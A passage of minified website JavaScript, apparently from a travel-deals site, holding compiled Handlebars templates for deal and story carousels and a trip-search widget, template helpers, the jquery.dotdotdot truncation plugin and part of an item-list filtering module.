href="'+c("function"==typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:o)?s.call(u,{name:"Url",hash:{},data:r}):s)+'" title="'+c("function"==typeof(s=null!=(s=a.FullHeadline||(null!=n?n.FullHeadline:n))?s:o)?s.call(u,{name:"FullHeadline",hash:{},data:r}):s)+'"';return s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.noop,inverse:l.program(3,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),d+'>\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.image||n&&n.image||o).call(u,null!=n?n.Image:n,{name:"image",hash:{},data:r}))?t:"")+'\r\n        </div>\r\n        <div class="deal-info">\r\n            <h3 class="deal-headline">\r\n'+(null!=(t=a.if.call(u,null!=n?n.Price:n,{name:"if",hash:{},fn:l.program(5,r,0),inverse:l.program(7,r,0),data:r}))?t:"")+"            </h3>\r\n        </div>\r\n    </a>\r\n</div>"},useData:!0}),l.template.blogitemdealcarousel=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="carousel-dealcard carousel-card">\r\n                <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'" '+(null!=(t=a.if.call(i,null!=n?n.xdl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.program(4,r,0),data:r}))?t:"")+' title="'+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+'">\r\n                    <div class="deal-img">\r\n                        '+o((a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="deal-info">\r\n                        <h3 class="deal-headline">\r\n                            <span class="deal-headline-price">\r\n                                '+o("function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)?s.call(i,{name:"prc",hash:{},data:r}):s)+'\r\n                            </span>\r\n                            <span class="deal-headline-text">\r\n                                '+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+"\r\n                            </span>\r\n                        </h3>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n"},2:function(l,n,a,e,r){return'class="linkout" target="_blank"'},4:function(l,n,a,e,r){return'target="_self"'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return"<h6>"+l.escapeExpression("function"==typeof(s=null!=(s=a.onlt||(null!=n?n.onlt:n))?s:a.helperMissing)?s.call(i,{name:"onlt",hash:{},data:r}):s)+'</h6>\r\n<div class="carousel-cards-container">\r\n    <div class="carousel-wrapper">\r\n        <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarousel=n.template({1:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:"Related Reading"},data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                    <div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4","4","[Story]/Story","Related Reading",{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n                        <a href="'+o("function"==typeof(s=null!=(s=a.storiesResultsUrl||(null!=n?n.storiesResultsUrl:n))?s:u)?s.call(i,{name:"storiesResultsUrl",hash:{},data:r}):s)+'">\r\n                            <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        </a>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return'<div class="stories-carousel">\r\n    <h2>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(s,"RelatedStoriesHeader",{name:"resource",hash:{},data:r}))?t:"")+'</h2>\r\n    <div class="carousel-cards-container carousel-boxed">\r\n        <div class="carousel-wrapper">\r\n            <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(s,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},usePartial:!0,useData:!0}),l.template.storycarouselcard=n.template({1:function(l,n,a,e,r){return'            <div class="story-image">\r\n                '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n            </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'    <div class="story-pixel">\r\n        '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="story-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s",null!=n?n.id:n,null!=n?n.t:n,null!=n?n.plt:n,null!=n?n.i:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'        <div class="story-description">\r\n            <div class="story-title">\r\n                <h3>'+o("function"==typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)?s.call(i,{name:"t",hash:{},data:r}):s)+'</h3>\r\n            </div>\r\n            <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                <div class="story-byline1">'+o("function"==typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n            </div>\r\n        </div>\r\n    </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},useData:!0}),l.template.storycarouselcards=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" '+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4",null!=n?n.allStoriesLinkPosition:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.storiesHomeUrl||(null!=n?n.storiesHomeUrl:n))?s:u)?s.call(i,{name:"storiesHomeUrl",hash:{},data:r}):s)+'">\r\n        <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n    </a>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(u,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.ttsearchwidget=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="tt-search-widget">\r\n    <div class="search-heading-container">\r\n        <h2>'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Header",{name:"resource",hash:{},data:r}))?t:"")+"</h2>\r\n        <p>"+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Intro",{name:"resource",hash:{},data:r}))?t:"")+'</p>\r\n    </div>\r\n    <div class="push search-fields">\r\n        <div class="where-container search-field">\r\n            <div class="where-field-label-container">\r\n                <label for="tt-search-where-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Destination",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="tt-ibe">\r\n                <input id="tt-search-where-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-field-value-1" type="hidden" value="" />\r\n                <input id="tt-search-where-field-value-2" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="where-from-container search-field">\r\n            <div class="where-from-field-label-container">\r\n                <label for="tt-search-where-from-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartureAirport",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">\r\n                <input id="tt-search-where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-from-field-value-1" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="travelers-container search-field">\r\n            <div class="travelers-field-label-container">\r\n                <label for="tt-search-travelers-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Travelers",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="travelers-field-container">\r\n                <select id="tt-search-travelers-field-1" data-selected="">\r\n                    <option value="1">1 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adult",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="2" selected>2 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="3">3 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="4">4 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                </select>\r\n            </div>\r\n        </div>\r\n        <div class="when-1-container search-field">\r\n            <div class="when-field-1-label-container">\r\n                <label for="tt-search-when-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-1-container">\r\n                <input id="tt-search-when-field-1" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-1" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="when-2-container search-field">\r\n            <div class="when-field-2-label-container">\r\n                <label for="tt-search-when-field-2">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.ReturnDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-2-container">\r\n                <input id="tt-search-when-field-2" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-2" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="search-button-container search-field">\r\n            <button id="tt-search-submit-button" class="button-primary">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.SearchButton",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),n.partials=l.template}(window.tzoo=window.tzoo||{},window.Handlebars),function(l,n){"use strict";var a=[3],e=["onward","collection"],r=["carousel"];l.template=l.template||{},l.resources=l.resources||{},l.template.compileJSTemplate=function(a,e){var r="#"===a.substr(0,1)?a.substr(1):a,t="#"===e.substr(0,1)?$(e).html():e;return l.template[r]||(l.template[r]=n.compile(t.trim())),l.template[r]},l.template.renderJSTemplate=function(n,a,e){var r="#"===n.substr(0,1)?n.substr(1):n,t=null;return r&&0!==r.length&&((t=l.template[r](e))&&0===t.length||!a||(t=l.template.compileJSTemplate(r,a)(e))),t},l.getVariable=function(l,n){var a=n||window;return l.split(".").reduce((function(l,n){return l&&l[n]}),a)},n.registerHelper("indicateImagesAsDots",(function(l){var n='<div class="dotFocused"></div>',a=6;a>l&&(a=l);for(var e=1;e<a;e++)n+=e<a-1||l<7?'<div class="dot"></div>':'<div class="dotTrail"></div>';return n})),n.registerHelper("debug",(function(l){console.log("Context:",this),console.log("Value:",l)})),n.registerHelper("compare",(function(l,n,a,e){switch(n){case"===":return l===a?e.fn(this):e.inverse(this);case"!==":return l!==a?e.fn(this):e.inverse(this);case"<":return l<a?e.fn(this):e.inverse(this);case"<=":return l<=a?e.fn(this):e.inverse(this);case">":return l>a?e.fn(this):e.inverse(this);case">=":return l>=a?e.fn(this):e.inverse(this);case"&&":return l&&a?e.fn(this):e.inverse(this);case"||":return l||a?e.fn(this):e.inverse(this);default:return e.inverse(this)}})),n.registerHelper("resource",(function(a,e,r){var t=l.resources[a];return"object"==typeof t&&"number"==typeof e&&(t=l.resources[a][e]),"string"==typeof e&&(t=t.format(e)),void 0===e&&"string"==typeof r&&(t=t.format(r)),new n.SafeString(t)})),n.registerHelper("global",(function(n){return l.getVariable(n)})),n.registerHelper("image",(function(a){return new n.SafeString(l.getImage(a))})),n.registerHelper("imageSlickTagOnly",(function(a,e,r){return new n.SafeString(l.getImageSlickTagOnly(a,e,r))})),n.registerHelper("imageFixed",(function(a,e,r){return new n.SafeString(l.getImageFixed(a,e,r))})),n.registerHelper("imageUrl",(function(a){return new n.SafeString(l.getImageUrl(a))})),n.registerHelper("debugGroupTitle",(function(a){var e=null;return l.isTrue(l.getQueryStringParameter("debug"))&&(e=new n.SafeString(' title="'+a.nam+'"')),e})),n.registerHelper("currencyCode",(function(){return new n.SafeString(l.currencyCode)})),n.registerHelper("gaProductClass",(function(){return new n.SafeString(l.gaProductClass)})),n.registerHelper("gaProductHtmlAttributesForTemplate",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(r.idForGATracking(),a,e,r.categoryForGATracking()+"/Deal",r.nameForGATracking(),r.dealTypeForGATracking(),t,s,i,u))})),n.registerHelper("gaProductHtmlAttributesForTemplate2",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(e,a,null,i,r,null,t,null,s,u))})),n.registerHelper("selectNoResultsTemplate",(function(l){var n=function(l){return l||"onward"}(l);return"onward"===n&&(n="search"),"noresults"+n})),n.registerHelper("selectListItemTemplate",(function(n,t,s){var i="";return e.indexOf(t)>=0&&(i="dealmedium",r.indexOf(s)>=0&&("collection"===t&&"true"===l.resources.DealSlickEnabled_Collection||"onward"===t&&"true"===l.resources.DealSlickEnabled_Onward)&&(i="dealcarouselmedium")),0===i.length&&n.grp&&a.indexOf(n.grp)>=0&&(i="dealsimple"),0!==i.length||"storiessearch"!==t&&"storiescollection"!==t||(i="storycard"),0===i.length&&(i="dealfull",r.indexOf(s)>=0&&"search"===t&&"true"===l.resources.DealSlickEnabled_Search&&(i="dealcarouselfull")),i})),n.registerHelper("getGroupCSSClasses",(function(l,r){var t="";return(e.indexOf(r)>=0||a.indexOf(l)>=0||"storiescollection"===r)&&(t+=" twocol"),a.indexOf(l)>=0&&(t+=" fixed-container-md"),new n.SafeString(t)})),n.registerHelper("getItemCardCSSClasses",(function(l){var a="";return"storiescollection"===l?a+=" collection-card":"storiessearch"===l&&(a+=" result-card"),new n.SafeString(a)})),n.registerHelper("defaultSort",(function(n,a,e){var r=l.getVariable(a);return null===r&&(r=1),n===r?e.fn(this):e.inverse(this)})),n.registerHelper("showMoreTrendingDeals",(function(l,n,a){return Object.keys(l).length>n?a.fn(this):a.inverse(this)})),l.processKeywordSnippet=function(){for(var n=document.querySelectorAll(".deal-summary.ts-original"),a=[],e=0;e<n.length;e++){var r=n[e],t=r.querySelector(".match");t&&0!==t.length?(r.innerHTML=t.parentNode.innerHTML.trim(),a.push(r)):r.innerHTML=r.innerHTML.replace(/<\/?p>/gi," ").replace(/\s+\./gi,".").trim()}for(var s=0;s<a.length;s++){var i=a[s],u=i.querySelector(".match");if(!l.isVisible(u)){var o=i.innerHTML,c=o.indexOf('<span class="match">'),h=o.slice(0,c),d=h.match(/(?:\. )|[．。?!？！?!‼⁇⁈⁉;]/gi);if(d){var p=d[d.length-1],m=h.lastIndexOf(p),f=";"===p?"… ":"";i.innerHTML=f+o.slice(m+1).trim()}}}}}(window.tzoo=window.tzoo||{},window.Handlebars);
/* -- jquery.dotdotdot.js -- */
!function(t,e){"use strict";if(!t.fn.dotdotdot){t.fn.dotdotdot=function(e){if(0===this.length)return t.fn.dotdotdot.debug('No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){t(this).dotdotdot(e)});var l=t(window),c=this;c.data("dotdotdot")&&c.trigger("destroy.dot");var u=c.contents();c.data("dotdotdot-style",c.attr("style")||""),c.css("word-wrap","break-word"),"nowrap"===c.css("white-space")&&c.css("white-space","normal"),c.bind_events=function(){return c.on("update.dot",function(e,n){switch(c.removeClass("is-truncated"),e.preventDefault(),e.stopPropagation(),typeof f.height){case"number":f.maxHeight=f.height;break;case"function":f.maxHeight=f.height.call(c[0]);break;default:f.maxHeight=function(t){for(var e=t.innerHeight(),n=["paddingTop","paddingBottom"],r=0,o=n.length;r<o;r++){var a=parseInt(t.css(n[r]),10);isNaN(a)&&(a=0),e-=a}return e}(c)}f.maxHeight+=f.tolerance,"undefined"!=typeof n&&(("string"==typeof n||"nodeType"in n&&1===n.nodeType)&&(n=t("<div />").append(n).contents()),n instanceof t&&(u=n)),(v=c.wrapInner('<div class="dotdotdot" />').children()).contents().detach().end().append(u.clone(!0)).find("br").replaceWith("  <br />  ").end().css({height:"auto",width:"auto",border:"none",padding:0,margin:0});var a=!1,l=!1;return h.afterElement&&((a=h.afterElement.clone(!0)).show(),h.afterElement.detach()),r(v,f)&&(l="children"==f.wrap?function(t,e,n){var o=t.children(),a=!1;t.empty();for(var i=0,d=o.length;i<d;i++){var l=o.eq(i);if(t.append(l),n&&t.append(n),r(t,e)){l.remove(),a=!0;break}n&&n.detach()}return a}(v,f,a):function e(n,a,l,c,u){var f=!1;n.contents().detach().each(function(){var h=this,p=t(h);if("undefined"==typeof h)return!0;if(p.is("script, .dotdotdot-keep"))n.append(p);else{if(f)return!0;n.append(p),!u||p.is(c.after)||p.find(c.after).length||n[n.is("a, table, thead, tbody, tfoot, tr, col, colgroup, object, embed, param, ol, ul, dl, blockquote, select, optgroup, option, textarea, script, style")?"after":"append"](u),r(l,c)&&(f=3==h.nodeType?function(e,n,a,l,c){var u=e[0];if(!u)return!1;var f=d(u),h=-1!==f.indexOf(" ")?" ":"　",p="letter"==l.wrap?"":h,g=f.split(p),v=-1,w=-1,m=0,y=g.length-1;l.fallbackToLetter&&0===m&&0===y&&(p="",g=f.split(p),y=g.length-1);if(l.maxLength)f=o(f.trim().substr(0,l.maxLength),l),i(u,f);else{for(;m<=y&&(0!==m||0!==y);){var b=Math.floor((m+y)/2);if(b==w)break;w=b,i(u,g.slice(0,w+1).join(p)+l.ellipsis),a.children().each(function(){t(this).toggle().toggle()}),r(a,l)?(y=w,l.fallbackToLetter&&0===m&&0===y&&(p="",g=g[0].split(p),v=-1,w=-1,m=0,y=g.length-1)):(v=w,m=w)}if(-1==v||1===g.length&&0===g[0].length){var x=e.parent();e.detach();var T=c&&c.closest(x).length?c.length:0;if(x.contents().length>T?u=s(x.contents().eq(-1-T),n):(u=s(x,n,!0),T||x.detach()),u&&(f=o(d(u),l),i(u,f),T&&c)){var C=c.parent();t(u).parent().append(c),t.trim(C.html())||C.remove()}}else f=o(g.slice(0,v+1).join(p),l),i(u,f)}return!0}(p,a,l,c,u):e(p,a,l,c,u)),f||u&&u.detach()}});r(l,c)&&e(l,a,l,c,u);a.addClass("is-truncated");return f}(v,c,v,f,a)),v.replaceWith(v.contents()),v=null,t.isFunction(f.callback)&&f.callback.call(c[0],l,u),h.isTruncated=l,l}).on("isTruncated.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],h.isTruncated),h.isTruncated}).on("originalContent.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],u),u}).on("destroy.dot",function(t){t.preventDefault(),t.stopPropagation(),c.unwatch().unbind_events().contents().detach().end().append(u).attr("style",c.data("dotdotdot-style")||"").removeClass("is-truncated").data("dotdotdot",!1)}),c},c.unbind_events=function(){return c.off(".dot"),c},c.watch=function(){if(c.unwatch(),"window"==f.watch){var t=l.width(),e=l.height();l.on("resize.dot"+h.dotId,function(){var n=l.width(),r=l.height();t==n&&e==r&&f.windowResizeFix||(t=n,e=r,g&&clearInterval(g),g=setTimeout(function(){c.trigger("update.dot")},100))})}else p=a(c),g=setInterval(function(){if(c.is(":visible")){var t=a(c);p.width==t.width&&p.height==t.height||(c.trigger("update.dot"),p=t)}},500);return c},c.unwatch=function(){return t(window).off("resize.dot"+h.dotId),g&&clearInterval(g),c};var f=t.extend(!0,{},t.fn.dotdotdot.defaults,e),h={},p={},g=null,v=null;return f.lastCharacter.remove instanceof Array||(f.lastCharacter.remove=t.fn.dotdotdot.defaultArrays.lastCharacter.remove),f.lastCharacter.noEllipsis instanceof Array||(f.lastCharacter.noEllipsis=t.fn.dotdotdot.defaultArrays.lastCharacter.noEllipsis),h.afterElement=function(e,n){if(!e)return!1;if("string"==typeof e)return!!(e=t(e,n)).length&&e;return!!e.jquery&&e}(f.after,c),h.isTruncated=!1,h.dotId=n++,c.data("dotdotdot",!0).bind_events().trigger("update.dot"),f.watch&&c.watch(),c},t.fn.dotdotdot.defaults={ellipsis:"… ",wrap:"word",fallbackToLetter:!0,lastCharacter:{},tolerance:0,callback:null,after:null,height:null,watch:!1,windowResizeFix:!0,maxLength:null},t.fn.dotdotdot.defaultArrays={lastCharacter:{remove:[" ","　",",",";",".","!","?"],noEllipsis:[]}},t.fn.dotdotdot.debug=function(t){};var n=1}function r(t,e){return Math.round(t.innerHeight())>Math.round(e.maxHeight)||e.maxLength&&Math.round(t.text().trim().length)>Math.round(e.maxLength)}function o(e,n){for(;t.inArray(e.slice(-1),n.lastCharacter.remove)>-1;)e=e.slice(0,-1);return t.inArray(e.slice(-1),n.lastCharacter.noEllipsis)<0&&(e+=n.ellipsis),e}function a(t){return{width:t.innerWidth(),height:t.innerHeight()}}function i(t,e){t.innerText?t.innerText=e:t.nodeValue?t.nodeValue=e:t.textContent&&(t.textContent=e)}function d(t){return t.innerText?t.innerText:t.nodeValue?t.nodeValue:t.textContent?t.textContent:""}function l(t){do{t=t.previousSibling}while(t&&1!==t.nodeType&&3!==t.nodeType);return t}function s(e,n,r){var o,a=e&&e[0];if(a){if(!r){if(3===a.nodeType)return a;if(t.trim(e.text()))return s(e.contents().last(),n)}for(o=l(a);!o;){if((e=e.parent()).is(n)||!e.length)return!1;o=l(e[0])}if(o)return s(t(o),n)}return!1}}(jQuery);
/* -- itemlist.js -- */
!function(e,t,i){"use strict";e.searchFilterType={Location:-1},e.ItemList=function(l,s){var r,a,o=["search","collection"],n=["search","collection"],p=["search","collection"],c=["storiessearch","storiescollection"],u=["storiessearch","storiescollection"],d={},m=null,T=null,f=null,h=null,y=null,F=null,g=!0,S=!1,I={hasTTSearchWidget:!1,listType:"onward",params:{additionalTagIds:[],debug:null}},C=function(){var l;5!==T.params.typeid&&(o.indexOf(T.listType)>=0&&(F=t("#sort-container").listSort({templateName:"sort",translations:{title:e.resources["Search.Sort.Title"]}}).listSortInst()),l=null,n.indexOf(T.listType)>=0&&(h=[],y=[],e.map&&(e.map.filterAPI=[]),"collection"===T.listType&&(l={title:e.resources["Search.Filter.Location.Title"]},y.push(t("#locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilter",translations:l}).listFilterInst()),T.exposeLocationFilter&&y.push(t("#exposed-locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#locfilter-container-map").listFilter({filterType:e.searchFilterType.Location,settingsHiddenField:"#maplocFilterSettingsHiddenField",templateName:"locfilter",translations:l}).listFilterInst()),h.push({name:e.searchFilterType.Location,values:[]})),T.params&&T.params.IsHotelPlatformSearch||(l={moreFilters:e.resources["Search.MoreFilters"],title1:e.resources["Search.Filter.Category.Title1"],title2:e.resources["Search.Filter.Category.Title2"]},y.push(t("#catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilter",translations:l}).listFilterInst()),T.exposeCategoryFilter&&y.push(t("#exposed-catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#catfilter-container-map").listFilter({filterType:e.tagType.Category,settingsHiddenField:"#mapcatFilterSettingsHiddenField",templateName:"catfilter",translations:l}).listFilterInst()),h.push({name:e.tagType.Category,values:[]})),l={title:e.resources["Search.Filter.Theme.Title"]},y.push(t("#filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filter",translations:l}).listFilterInst()),T.exposeThemeFilter&&y.push(t("#exposed-filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#filter-container-map").listFilter({filterType:e.tagType.Theme,settingsHiddenField:"#mapFilterSettingsHiddenField",templateName:"filter",translations:l}).listFilterInst()),h.push({name:e.tagType.Theme,values:T.params.additionalTagIds}))),g=u.indexOf(T.listType)<0,S=p.indexOf(T.listType)>=0,"collection"===T.listType&&(T.storiesCarouselItemCount=24,T.storiesCarouselPosition=4,T.storiesCarouselShowAllLink=!1);var s={ajax:{url:T.dataSource},dataSourceName:c.indexOf(T.listType)>=0?"sty":"dls",filter:h,filterAPI:y,hasRelatedReading:S,hasTTSearchWidget:T.hasTTSearchWidget,helper:function(e){return new i(e,T.params.debug)},isInternationalSearch:T.isInternationalSearch,isStoryRelatedDeals:T.isStoryRelatedDeals,isUsingDefaultHeading:T.isUsingDefaultHeading,listType:T.listType,params:T.params,renderByGroupsAndEditions:g,sortAPI:F,storiesCarouselItemCount:T.storiesCarouselItemCount,storiesCarouselPosition:T.storiesCarouselPosition,storiesCarouselShowAllLink:T.storiesCarouselShowAllLink,storiesRelatedDealsCount:T.storiesRelatedDealsCount,storiesResultsUrl:T.storiesResultsUrl,showMoreDealsOnScroll:T.showMoreDealsOnScroll,widgetName:T.widgetName,urlSuffix:T.urlSuffix};"undefined"!=typeof T.resultsPerPage?s.resultsPerPage=T.resultsPerPage:"onward"===T.listType&&(s.resultsPerPage=4),f=t(m).listRender(s).listRenderInst()};return 